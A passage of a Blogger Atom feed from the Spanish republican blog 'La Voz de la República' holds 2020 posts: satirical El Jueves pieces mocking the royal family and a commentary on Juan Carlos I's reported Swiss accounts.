alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2197808127517957870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2197808127517957870?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2197808127517957870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2197808127517957870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/03\/el-rey-desnudo.html","title":"El rey desnudo "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihahbpljmDirYQJIDL8iyji7SXoBrfyKuKrUJzM7zAha6D4oopZVjC83Mn9zAzSwCkY1ruAsed5bkP2LPv_itBgB9dgBSDY4ChgDBx8MttfvA7Um6wQKtTjwimGfDTmKKISJ2pGYI23a06\/s72-c\/images%257Ccms-image-000022000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1268842133681197596"},"published":{"$t":"2020-03-18T08:30:00.000+01:00"},"updated":{"$t":"2020-03-18T08:30:03.130+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Continúa el misterio en la Casa Real: no deja de aparecer dinero que nadie sabe de dónde sale"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCoh21kYLNTxHwT1w7XHKQZl4982G6wNMbgQgvdA_hvROmY68UhHhoZdu0SCS70li8PNsHwNbpD7Ody97vZwOlpYwSfMGU9iqqZ2FbNf3DmVfIHXveLJLnFPO2Xo5sHDjrcB8KQxWP8iU\/s1600\/billetes_4ebbee83_900x900.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCoh21kYLNTxHwT1w7XHKQZl4982G6wNMbgQgvdA_hvROmY68UhHhoZdu0SCS70li8PNsHwNbpD7Ody97vZwOlpYwSfMGU9iqqZ2FbNf3DmVfIHXveLJLnFPO2Xo5sHDjrcB8KQxWP8iU\/s400\/billetes_4ebbee83_900x900.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 class=\"p1\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E'Es un misterio enorme, ayer mismo me encontré un saco de billetes bajo la cama' dice la Infanta Elena\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003EContinúa el misterio en la Casa Real: no deja de aparecer dinero que nadie sabe de dónde sale:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Esta mañana la Casa Real ha emitido un comunicado en el que ha \nquerido exponer su situación ante los españoles. En el escrito la Casa \nReal explica que la familia real está pasando por unos momentos \ndifíciles ya que, según dicen:\u003Cstrong\u003E 'No deja de aparecer dinero y nadie sabe de dónde sale, es muy preocupante y tenemos miedo'.\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAl parecer todo el dinero que apareció en cuentas de la familia 'es dinero que aparece en casa sin más, pero nadie nos cree. \u003Cstrong\u003ELa\n gente no entiende lo problemático que resulta esto: vas a la nevera a \npor una cerveza y pum, te encuentras dentro sesenta y cinco millones de \neuros.\u003C\/strong\u003E Yo no quiero más dinero, solo una cerveza fresquita, estamos hartos' declara el Rey en el comunicado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa Infanta Cristina aclara también por su parte que 'yo no sé nada, \u003Cstrong\u003Esimplemente abro un armario y ahí está, una cartilla de una cuenta con no se cuántos miles de euros\u003C\/strong\u003E. Ya no sé qué hacer con tantas cartillas, algunas las uso para calzar las patas de las mesas que cojean'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor ahora nadie ha sabido explicar el origen del dinero que no cesa \nde aparecer, lo que está originando que el Rey se plantee mudarse a \nVallecas ya que 'allí no creo que siga pasando, al menos eso esperamos, \nsolo queremos tener una normal y dejar de estar constantemente rodeados \nde dinero que no sabemos de dónde sale'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.eljueves.es\/news\/continua-misterio-casa-real-no-deja-aparecer-dinero-que-nadie-sabe-donde-sale_4090\"\u003Eeljueves.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1268842133681197596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1268842133681197596?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1268842133681197596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1268842133681197596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/03\/continua-el-misterio-en-la-casa-real-no.html","title":"Continúa el misterio en la Casa Real: no deja de aparecer dinero que nadie sabe de dónde sale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCoh21kYLNTxHwT1w7XHKQZl4982G6wNMbgQgvdA_hvROmY68UhHhoZdu0SCS70li8PNsHwNbpD7Ody97vZwOlpYwSfMGU9iqqZ2FbNf3DmVfIHXveLJLnFPO2Xo5sHDjrcB8KQxWP8iU\/s72-c\/billetes_4ebbee83_900x900.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-52429595462099647"},"published":{"$t":"2020-03-17T06:00:00.000+01:00"},"updated":{"$t":"2020-03-17T06:00:09.072+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Juan Carlos I pasará el confinamiento recluido en un puticlub"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n    \n    \u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhL7GyLthjNS6IetwDi4BAihlPoGVe5izaAqEgc3WVbpCbaC3foW9460Wm5ImXB_BYznTEtgpEtzDgdfFKTkJ7Ao3dEswu771rBRLHw5ujsU4zICvBSpM-gp7dSWXOXxHJi4vJmX0iqyUP\/s1600\/juan-carlos-prostibulo_cb735774_900x900.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhL7GyLthjNS6IetwDi4BAihlPoGVe5izaAqEgc3WVbpCbaC3foW9460Wm5ImXB_BYznTEtgpEtzDgdfFKTkJ7Ao3dEswu771rBRLHw5ujsU4zICvBSpM-gp7dSWXOXxHJi4vJmX0iqyUP\/s400\/juan-carlos-prostibulo_cb735774_900x900.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\"A ver si se me pasa el disgusto por la renuncia\" declara\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003EJuan Carlos I pasará el confinamiento recluido en un puticlub\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E: Ayer por la tarde, \u003Cstrong\u003ECasa Real emitía un comunicado donde se informaba que Felipe VI renunciaba a la herencia de su padre y\u003C\/strong\u003E, además, le rescindía a este de su asignación. A raíz de esto, esta mañana, \u003Cstrong\u003Eel\n rey emérito informaba a los medios que para combatir el disgusto \npasaría el confinamiento en un puticlub de Torrejón de Ardoz.\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESegún hemos podido averiguar, el plan ya se venía gestando desde que el \nmonarca emérito supo que debía confinarse en casa y dijo que el \nprostíbulo era como su segundo hogar.\u003C\/span\u003E \u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\nSin embargo, no se esperaba que hiciera el comunicado ni que, en el \nmomento de la despedida, Juan Carlos I se excusara con encontrarse muy \nocupado jugando al polo en el salón Carlos III con los caballos que hizo\n trasladar dentro para respetar la cuarentena.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\nJuan Carlos\u003Cstrong\u003E \u003C\/strong\u003Easegura estar muy afectado por el castigo \nde su hijo y que aprovechará su confinamiento en el prostíbulo para \nanimarse y meditar: “\u003Cem\u003ESiempre me dijeron que hay que dejarse tratar la depresión por profesionales\u003C\/em\u003E” declara.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\nAdemás, el rey emérito aprovechará para pensar a quién le dejará su herencia ahora. “\u003Cem\u003EAl prostíbulo seguro que no\u003C\/em\u003E” asegura, ”\u003Cem\u003EYa les dejo cada mes la mayor parte de mi asignación\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.eljueves.es\/news\/juan-carlos-i-pasara-confinamiento-recluido-puticlub_4082\"\u003Eeljueves.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/52429595462099647\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/52429595462099647?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/52429595462099647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/52429595462099647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/03\/juan-carlos-i-pasara-el-confinamiento.html","title":"Juan Carlos I pasará el confinamiento recluido en un puticlub"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhL7GyLthjNS6IetwDi4BAihlPoGVe5izaAqEgc3WVbpCbaC3foW9460Wm5ImXB_BYznTEtgpEtzDgdfFKTkJ7Ao3dEswu771rBRLHw5ujsU4zICvBSpM-gp7dSWXOXxHJi4vJmX0iqyUP\/s72-c\/juan-carlos-prostibulo_cb735774_900x900.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5127316430639287804"},"published":{"$t":"2020-03-10T08:30:00.000+01:00"},"updated":{"$t":"2020-03-10T08:30:02.335+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Monarquía asentada "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrxA3Q9LKiAXJjeqU9f_3Jc0n-HIytbdi1TEJEAFvrNyc5ctt4ua4YitRzvBSsRyGefQRAJkOEH7f8LpdEdQ7LnTTzfxXKK3faHyVwXjM8pBxG8beD5AkjsBp0l3WwhOPQ6-0l1kxJq21h\/s640\/682-ctxt-monarquia.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003EMonarquía asentada:\u003C\/b\u003E\u003C\/span\u003E  \u003Ca href=\"https:\/\/www.tdg.ch\/geneve\/actu-genevoise\/enquete-devoile-argent-secret-lexroi-despagne-geneve\/story\/31925842\"\u003ESegún Tribune de Genève\u003C\/a\u003E Juan Carlos I tiene 100 millones de dólares apalancados en Ginebra (Suiza).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESegún\n este diario suizo, Juanca primero recibió 100 millones en una cuenta \ndel banco privado Mirabaud. El fiscal Yves Bertossa está investigando el\n asunto por sospechas de lavado de dinero.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUna investigación judicial descubrió la existencia de una cuenta con \u003Cstrong\u003E100 millones de dólares\u003C\/strong\u003E a nombre de una empresa panameña. \u003Cstrong\u003EEl único beneficiario de la cuenta con todos esos kilos de billetes es Juan Carlos I\u003C\/strong\u003E. Así se las gastan los \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.jrmora.com\/blog\/2018\/07\/14\/cosas-de-borbones\/\"\u003Eborbones\u003C\/a\u003E\u003C\/strong\u003E, son \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.eldiario.es\/politica\/Borbones-generaciones-seguidas-cuentas-Suiza_0_1002999756.html\"\u003Efieles a su tradición\u003C\/a\u003E\u003C\/strong\u003E de rebañar pasta y esconderla en Suiza.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUn\n minuto después de publicarse esta noticia, cientos de periodistas de \ntodos los medios españoles se han desplazado a Ginebra para \ninvesti…nááá, mentira.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPara Corinna, con amor\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAl parecer, \nsegún este medio suizo, la pasta se la endiñó al Juanca en 2008 el \nanterior rey de Arabia Saudí como un “regalo tan suntuoso y secreto” que\n ahora, el fiscal suizo ha abierto una investigación sospechando que \npudo servir para blanquear dinero o, vaya usted a saber.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn 2012, \nel dinero que quedaba en esta cuenta, unos 65 millones de euros,  fue \ntransferido a la ex amante de Juan Carlos, Corinna Zu-Sayn Wittgientein,\n la que conocemos ahora como Corinna Larsen. Se dice que fue un regalito\n de agradecimiento para Corinna. Ella ya ha dicho que denunciará en \nReino Unido a su coleguita íntimo y escamocha-elefantes asegurando que \nla ha amenazado para que no revele “secretos de Estado”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEsta es la segunda movida oscura relacionada con los dineritos ocultos del emérito y sus allegados. Hace unos días, \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.telegraph.co.uk\/news\/2020\/02\/15\/former-king-spain-faces-questions-cousins-barclays-bank-deal\/\"\u003EThe Telegraph publicó\u003C\/a\u003E\u003C\/strong\u003E unos documentos que apoyaban la teoría de que el primo del rey se había agenciado una buena comisión.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESegún\n los documentos que cita Telegraph, Álvaro d’Orleans-Borbón, primo y \nconfidente de Juan Carlos I, se embolsó unos 50 millones de francos \nsuizos ( 39 millones de libras) como intermediario por la desastrosa \nventa del Banco Zaragozano al Banco Barclays de Londres.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.jrmora.com\/blog\/2020\/03\/09\/monarquia-asentada\/\"\u003Ejrmora.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" 